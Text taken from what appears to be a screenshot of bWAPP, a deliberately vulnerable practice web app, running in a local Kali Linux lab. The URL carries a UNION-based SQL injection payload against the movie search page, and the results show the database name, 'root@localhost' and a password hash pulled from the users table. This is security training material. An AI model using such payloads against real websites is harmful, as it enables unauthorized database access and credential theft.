 bWAPP - SQL Injection — Mozilla Firefox
bWAPP - SQL Injection
192.168.56.103/bWAPP/sqli_1.php?title=hulk' union select 1,database(),user(),4,password,6,7 from users -- &action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search for a movie: Search
Title Release Character Genre IMDb
The Incredible
Hulk 2008 Bruce Banner action Link
bWAPP root@localhost 6885858486f31043e5839c735d99457f045affd0 4 Link